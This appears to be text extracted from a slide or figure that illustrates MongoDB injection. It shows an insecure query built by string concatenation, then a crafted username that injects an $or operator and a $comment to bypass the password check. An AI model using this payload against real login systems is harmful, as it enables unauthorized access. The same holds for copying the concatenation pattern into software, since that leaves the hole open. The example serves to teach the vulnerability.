 Developer's input,
string query = username: ‘" + post_username
+ ‘", password: ‘" + post_password + ‘" }"
Constructed query,
{ username: ‘tolkien’, password: ‘hobbit’ }
Malicious input,
username=tolkien’,$or: [ {}, {
‘a’:’a&password=’} ], $comment:’successful
MongoDB injection’
Constructed query,
{ username: ‘tolkien’, $or: [ {}, { ‘a’
: ‘a’ , password: ‘’ } ], $comment:
‘successful MongoDB injection’ }